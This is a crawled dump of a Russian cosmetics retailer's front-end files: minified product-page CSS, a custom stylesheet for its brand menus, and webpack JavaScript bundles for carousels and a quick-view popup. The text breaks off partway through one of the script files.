center center;"}@media (max-width:1023px){.product-page-reviews__photos-carousel{padding-right:24px}}@media (max-width:767px){.product-page-reviews__photos-carousel{padding-bottom:40px}}@media (min-width:768px){.product-page-reviews__photos-carousel .swiper-pagination{display:none}}.product-page-reviews-score{width:224px}.product-page-reviews-score__caption{white-space:nowrap;color:#64c7c3;padding-right:8px;vertical-align:baseline;text-align:left}.product-page-reviews-score__line{width:100%;vertical-align:baseline}.product-page-reviews-score__line-outer{height:6px;background:#ccc}.product-page-reviews-score__line-inner{height:100%;background:#64c7c3}.product-page-reviews-score__amount{padding-left:8px;vertical-align:baseline;text-align:right;font-family:FuturaCond,Arial,sans-serif;font-weight:500;font-size:1.25rem;line-height:1}.product-page-feedback-msg{background:#64c7c3;max-width:840px;margin:auto;color:#fff;padding:8px 24px}@media (max-width:767px){.product-page-feedback-msg{padding-top:24px;padding-bottom:56px}}.product-page-feedback-msg__yellow{color:#f8ff24}.product-page-feedback-msg__title{text-transform:uppercase;font-size:1.5625rem;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-page-feedback-msg__title{text-align:center}}.product-page-feedback-msg__desc{margin-bottom:16px}@media (max-width:767px){.product-page-feedback-msg__desc{text-align:center;margin-bottom:32px}}.product-page-feedback-msg__info-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__info-block{flex-direction:column;align-items:center}}.product-page-feedback-msg__info-text{font-size:1.25rem;line-height:1.2}.product-page-feedback-msg__info-price{font-size:1.625rem;line-height:1.2}.product-page-feedback-msg__mini-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__mini-block{margin:auto}}.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin-left:32px}@media (max-width:767px){.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin:24px auto auto}}.product-page-feedback-msg__mini-block-info{margin-left:20px}.product-page-feedback-msg__mini-block-icon{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:#fff;border-radius:50%}.product-page-feedback-msg__mini-block-svg{width:30px;height:30px}.product-page-feedback-msg__btn{margin-left:auto}@media (max-width:767px){.product-page-feedback-msg__btn{margin:40px auto 0}}.product-page-feedback-msg__btn:hover{background:#fff;color:#64c7c3}.product-page-feedbacks{padding-bottom:48px}.product-page-feedbacks__head{display:flex;align-items:center;font-size:1.0625rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;padding:16px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__head{display:block}}.product-page-feedbacks__caption{margin-bottom:16px;text-align:center}.product-page-feedbacks__select-wrapper{width:260px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__select-wrapper{margin:0 auto}}.product-page-feedbacks__select{padding-bottom:0}.product-page-feedbacks__row{display:flex;border-bottom:1px solid #ccc}@media (max-width:1023px){.product-page-feedbacks__row{display:-ms-grid;display:grid;-ms-grid-columns:calc(100% - 200px) 200px;grid-template-columns:calc(100% - 200px) 200px}}@media (max-width:767px){.product-page-feedbacks__row{display:block}}.product-page-feedbacks__titles{width:24%;padding:16px 12px 12px 32px}@media (max-width:1279px){.product-page-feedbacks__titles{padding-left:8px}}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__titles{-ms-grid-column:1;-ms-grid-column-span:2;grid-column:1/3;width:auto}}}@media (max-width:767px){.product-page-feedbacks__titles{width:auto;padding:24px 0 0;margin-bottom:16px}}.product-page-feedbacks__main{width:58%;padding:16px 12px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__main{width:auto}}}@media (max-width:767px){.product-page-feedbacks__main{width:auto;padding:0;margin-bottom:24px}}.product-page-feedbacks__photo-wrapper{width:18%;padding-left:16px;padding-right:32px;padding-top:16px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__photo-wrapper{width:auto}}}@media (max-width:767px){.product-page-feedbacks__photo-wrapper{width:auto;padding:0 0 32px}}.product-page-feedbacks__photo{display:block;max-width:120px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__photo{margin-left:0}}.product-page-feedbacks__user{display:flex;align-items:center;border:none;color:#000;margin-bottom:16px}@media (max-width:767px){.product-page-feedbacks__user{margin-bottom:8px}}.product-page-feedbacks__user-avatar{width:25px;height:25px}.product-page-feedbacks__user-name{font-weight:500;margin-left:12px;word-break:break-all}.product-page-feedbacks__date{color:#666}.product-page-feedbacks__rating{display:flex;align-items:center;margin-bottom:18px}@media (max-width:767px){.product-page-feedbacks__rating{margin-bottom:8px}}.product-page-feedbacks__rating-amount{font-size:1rem;margin-left:8px}.product-page-feedbacks__message{color:#666;overflow:hidden;text-overflow:ellipsis;height:24px;white-space:nowrap;margin-bottom:8px}.product-page-feedbacks__message.is-visible{overflow:auto;text-overflow:auto;height:auto;white-space:normal}.product-page-feedbacks__show-more{color:#64c7c3;fill:#64c7c3;font-size:.9375rem;margin-bottom:16px}.product-page-feedbacks__show-more.is-invisible{display:none}.product-page-feedbacks__show-more-icon{width:10px;margin-left:8px;transform:rotate(0);transition:transform .2s ease}.product-page-feedbacks__show-more.is-active .product-page-feedbacks__show-more-icon{transform:rotate(180deg)}.product-page-feedbacks__controls{display:flex;align-items:center}.product-page-feedbacks__like-btn{font-size:.9375rem;display:flex;align-items:center;fill:#999;transition:fill .2s ease}.product-page-feedbacks__like-btn.is-active,.product-page-feedbacks__like-btn:hover{fill:#666}.product-page-feedbacks__like-btn:not(:last-child){margin-right:32px}.product-page-feedbacks__like-icon{margin-right:8px}.product-page-feedbacks__pagination{padding:12px 0;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__pagination{text-align:center;padding:16px 0}}.product-page-feedbacks__pagination-btn{border:none}.product-page-brands__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;position:relative;text-align:center;padding-bottom:6px;margin-bottom:24px;text-transform:uppercase}.product-page-brands__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-brands__wrapper{display:flex}@media (max-width:1023px){.product-page-brands__wrapper{display:block}}.product-page-brands__card{width:50%;border:2px solid #fe7968;padding:88px 88px 80px}@media (max-width:1023px){.product-page-brands__card{width:auto;padding-left:48px;padding-right:48px}}@media (max-width:767px){.product-page-brands__card{padding:64px 16px 48px}}.product-page-brands__card--galenic{border-color:#002e17}.product-page-brands__card--eau-thermale-avene{border-color:#ff8d7a}.product-page-brands__card--ducray{border-color:#2c7aa1}.product-page-brands__card--klorane{border-color:#006341}.product-page-brands__card--a-derma{border-color:#c2d450}.product-page-brands__card--elancyl{border-color:#668c4a}.product-page-brands__pic-wrapper{position:relative;width:50%}@media (max-width:1023px){.product-page-brands__pic-wrapper{display:none}}.product-page-brands__pic{position:absolute;left:0;right:0;top:0;bottom:0}.product-page-brands__pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;";width:100%}.product-page-brands__logo{margin-bottom:40px}.product-page-brands__logo img{max-width:275px;width:auto;max-height:103px;height:auto}.product-page-brands__desc{font-size:.9375rem;color:#fe7968;margin-bottom:24px}.product-page-brands__desc--galenic{color:#002e17}.product-page-brands__desc--eau-thermale-avene{color:#ff8d7a}.product-page-brands__desc--ducray{color:#2c7aa1}.product-page-brands__desc--klorane{color:#006341}.product-page-brands__desc--a-derma{color:#c2d450}.product-page-brands__desc--elancyl{color:#668c4a}.product-page-brands__links-list{text-align:center;margin-left:-12px;margin-right:-12px}.product-page-brands__link{display:inline-block;color:#fe7968;margin:12px}.product-page-brands__link--galenic{color:#002e17}.product-page-brands__link--eau-thermale-avene{color:#ff8d7a}.product-page-brands__link--ducray{color:#2c7aa1}.product-page-brands__link--klorane{color:#006341}.product-page-brands__link--a-derma{color:#c2d450}.product-page-brands__link--elancyl{color:#668c4a}@media (max-width:767px){.product-page-brands__link{margin-left:8px;margin-right:8px}}.product-page-order{border:1px solid #ccc}.product-page-order__top{display:flex;align-items:center;padding-right:16px}.product-page-order__top:not(:last-child){border-bottom:1px solid #ccc}.product-page-order__cancel{width:76px;height:76px;fill:#64c7c3;transition:fill .2s ease;border-right:1px solid #ccc;margin-right:16px}.product-page-order__cancel:hover{fill:#73dfdb}.product-page-order__cancel-icon{transform:rotate(180deg)}.product-page-order__submit{margin-left:auto;appearance:none;-webkit-appearance:none}.product-page-recommendations{padding-top:24px;padding-bottom:16px}.product-page-recommendations__title{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.875rem;font-weight:500;text-align:center;margin-bottom:16px}.product-page-recommendations__carousel{padding:0 48px}.product-page-recommendations__carousel:not(.is-loading):after,.product-page-recommendations__carousel:not(.is-loading):before{width:48px}.product-page-recommendations__carousel .swiper-button-next,.product-page-recommendations__carousel .swiper-button-prev{top:calc(50% - 90px);transform:none}.product-page-recommendations__carousel .swiper-button-prev{left:0}.product-page-recommendations__carousel .swiper-button-next{right:0}.product-pic-fullscreen{height:100vh}@media (max-width:767px){.product-pic-fullscreen{padding-left:8px;padding-right:8px}}.product-pic-fullscreen__picture{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.product-pic-fullscreen__picture img{width:auto;height:auto;display:inline-block}.product-pic-fullscreen__carousel{height:100%}.product-pic-fullscreen__video-wrapper{display:flex;align-items:center;height:100%;max-width:844px;margin:0 auto}@media (max-width:1023px){.product-pic-fullscreen__video-wrapper{max-width:100vh}}.product-pic-fullscreen__video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product-pic-fullscreen__video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-outlet__wrapper{font-size:.875rem}@media (max-width:767px){.product-outlet__wrapper{display:flex;align-items:center;flex-direction:column;margin-bottom:8px}}.product-outlet__badge{display:inline-block;padding:5px 10px;margin-right:16px;background-color:#fe7968;color:#fff;font-size:.75rem}@media (max-width:1023px){.product-outlet__badge{font-size:.875rem}}@media (max-width:767px){.product-outlet__badge{margin-right:0;margin-bottom:8px}}.product-outlet__item{border:1px solid #999;padding:1px 6px;cursor:pointer;justify-content:space-between}.product-outlet__item:hover,input:checked+.product-outlet__item{border:2px solid #64c7c3;padding:0 5px}input:checked+.product-outlet__item{cursor:default}.product-outlet__input{display:none}
/*# sourceMappingURL=product-page.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/local/templates/main/includes/custom.css?17085875591925
body_size: 491
content:
.footer-main__container>p{
    margin: 0 auto;
}

.homepage__section-h1{
    font-size: 22px;
    text-align: center;
    margin: 15px 0;
    font-weight: 500;
}

/* header.main.menu - START */
.header-main__catalog-link {
    display: flex;
    font-weight: 400;
    font-size: 18px;
    line-height: 22px;
    color: #fff;
    background: #000000;
    text-transform: uppercase;
    font-family: var(--font-futura-cond);
    letter-spacing: 0.05em;
    padding: 8px 20px;
}

.header-main__catalog-link:hover {
    --cl-blue: #64c7c3;
    background-color: var(--cl-blue);
    color: #fff;
}

.header-main__catalog-link svg {
    margin-right: 10px;
}

.header-main__menu {
    padding-top: 0;
}

.header-main__menu-link {
    margin-top: 17px;
    margin-bottom: 16px;
}
/* header.main.menu - FINISH */

/* header.menu.brands - START */
.brands-preview__all {
    --gs: 8px;
    color: #fff;
    min-width: calc(var(--gs) * 25);
    padding: calc(var(--gs) + 2px) var(--gs);
    margin-top: var(--gs);
}
.brands-preview__all:hover {
    opacity: .8;
    color: #fff;
}
.brands-preview__all--eau-thermale-avene {
    background: #FF887D;
}
.brands-preview__all--ducray {
    background: #007C9E;
}
.brands-preview__all--klorane {
    background: #006443;
}
.brands-preview__all--a-derma {
    background: #c2d450;
}
.brands-preview__all--oral-care {
    background: #81b835;
}
.brands-preview__text {
    margin-bottom: calc(var(--gs) * 5);
}

.brands-preview__row {
    margin-top: calc(var(--gs) * 3);
    margin-bottom: 0;
    align-items: flex-start;
    flex-direction: column;
}

.brands-preview__row a + a {
    margin-top: 24px;
}

.brands-preview__row a {
    color: #000000;
    font-weight: 700;
}

.footer-main__contacts {
    max-width: 225px;
    margin-left: auto;
    text-align: right;
}

@media (min-width: 1024px) {
    .catalog-brands-mb {
        display: none;
    }
}
/* header.menu.brands - FINISH */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/120.a37d.js
body_size: 471
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[120],{E7fO:function(t,a,n){"use strict";n.r(a),function(t){n("fbCW"),n("07d7");var a=n("EgF4"),i=n("/Ots");t(document).on("click",".product-card__quick-view",(function(n){var o=n.currentTarget,e=t(o),c=a.a.getInstance(e.attr("data-quick-view-popup")),d=c.elements.$inner.find(".product-quick-view");d.addClass("is-loading"),c.open(),t.post("/api/internal/component/catalog:product.popup",{variantId:e.data("variant-id"),outlet:e.data("outlet")},(function(t){d.html(t),i.a.create(),d.removeClass("is-loading")}))}))}.call(this,n("+2Rf"))}}]);
//# sourceMappingURL=120.a37d.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/product-page.d229.js?1766745112203946
body_size: 35953
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[48,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},"+MHC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-youtube",use:"icon-youtube-usage",viewBox:"0 0 22 16",content:'<symbol viewBox="0 0 22 16" id="icon-youtube">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.693 1.364C19.916 0.395 18.481 0 15.741 0H5.792C2.989 0 1.529 0.421 0.755 1.452C0 2.458 0 3.938 0 5.988V9.895C0 13.867 0.896 15.884 5.792 15.884H15.741C18.117 15.884 19.434 15.535 20.286 14.68C21.16 13.804 21.533 12.373 21.533 9.895V5.988C21.533 3.827 21.474 2.336 20.693 1.364ZM13.824 8.482L9.307 10.956C9.206 11.012 9.095 11.039 8.985 11.039C8.86 11.039 8.735 11.003 8.625 10.934C8.417 10.801 8.29 10.566 8.29 10.311V5.378C8.29 5.123 8.417 4.887 8.624 4.756C8.832 4.623 9.09 4.614 9.305 4.732L13.823 7.191C14.052 7.315 14.197 7.564 14.197 7.835C14.197 8.107 14.054 8.356 13.824 8.482Z" />\n</symbol>'});a.a.add(c)},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"/Ots":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("tAUI"),n("Y6Zu"),n("kdKi"),n("T4Im")),i=n("7801");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function s(){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,m,v,g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(d,e);var n,r,a,l=p(d);function d(){return c(this,d),l.apply(this,arguments)}return n=d,(r=[{key:"initElements",value:function(){this.elements={$spinner:t(".spinner",this.$block)}}},{key:"init",value:function(t){s(y(d.prototype),"init",this).call(this,t),this.setSpinner(),this.setChangeHandler()}},{key:"setSpinner",value:function(){new i.a(this.elements.$spinner).init()}},{key:"setChangeHandler",value:function(){Object(o.e)(this.$block)}}])&&u(n.prototype,r),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),d}(r.a);h=g,v="product-quick-view",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v}).call(this,n("+2Rf"))},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new E(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var y="suspendedStart",b="executing",h="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var C=Object.getPrototypeOf,j=C&&C(C(R([])));j&&j!==n&&r.call(j,c)&&(O=j);var P=w.prototype=v.prototype=Object.create(O);function k(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=y;return function(i,a){if(o===b)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===y)throw o=h,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=b;var s=d(e,n,r);if("normal"===s.type){if(o=r.done?h:"suspendedYield",s.arg===m)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=h,r.method="throw",r.arg=s.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function B(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(P,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(P),t},e.awrap=function(t){return{__await:t}},k(_.prototype),f(_.prototype,s,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},k(P),f(P,l,"Generator"),f(P,c,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),B(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var h,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a 